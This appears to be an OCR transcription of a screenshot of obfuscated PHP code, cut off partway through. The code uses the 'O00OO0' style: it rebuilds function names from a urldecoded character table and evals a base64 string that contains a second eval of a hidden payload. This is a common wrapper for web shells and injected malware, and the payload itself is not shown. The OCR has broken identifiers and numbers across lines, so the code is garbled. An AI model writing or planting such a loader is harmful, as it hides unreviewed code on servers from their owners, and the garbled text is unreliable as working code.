
<?php
$O00OO0
=urldecode(
"%6E1%7A%62%2F%6D%61
5%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%7
2%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6
A"
);
$O00O0O
=
$O00OO0
{
3
}.
$O00OO0
{
6
}.
$O00OO0
{
3
3
}.
$O00OO0
{
30
};
$O0OO00
=
$O00OO0
{
33
}.
$O00OO0
{
1
0
}.
$O00OO0
{
24
}.
$O00OO0
{
10
}.
$O00OO0
{
24
};
$OO0O
00
=
$O0OO00
{
0
}.
$O00OO0
{
18
}.
$O00OO0
{
3
}.
$O0OO00
{
0
}    

        .
$O0OO00
{
1
}.
$O00OO0
{
24
};
$OO0000
=
$O00
OO0
{
7
}.
$O00OO0
{
13
};
$O00O0O
.=
$O00OO0
{
22
}.
$O00
OO0
{
36
}    

        .
$O00OO0
{
29
}.
$O00OO0
{
26
}.
$O00OO0
{
3
0
}.
$O00OO0
{
32
}.
$O00OO0
{
35
}.
$O00OO0
{
26
}.
$O00O
O0
{
30
};    

eval
(
$O00O0O
(
"JE8wTzAwMD0ielJWcmRaUU
JVRnljc092a1hNU2h4S29ObEd0RHdxZW1wallXSmZBZ2
FDTEhidW5FaVBJVHZnd2lPckdoRkFtSU5IeW5wVVBFdF
JjeFhZZUNKTWJEbEtWa1RMYVdqcVFzQnpTdVpkZm9kQz
lKanNhV3FaaFhWMkV5UnFUcHJrdEtCMjFYZnNneWZzZ2
NyUGhCd1k5eUJZcmlRRHh5QncwV08yd1pJMlgwclA0V0
ZZdFhWcHhYZnN4Y1ZwVFhmWVgwZnNPbE9ZV1diazkxSV
poRElEWFhCRGd2UXFoMGpZQXpqbWg1QjNGRWZabjdxSz
grIjsgIAogICAgICAgIGV2YWwoJz8+Jy4kTzAwTzBPKC
RPME9PMDAoJE9PME8wMCgkTzBPMDAwLCRPTzAwMDAqMi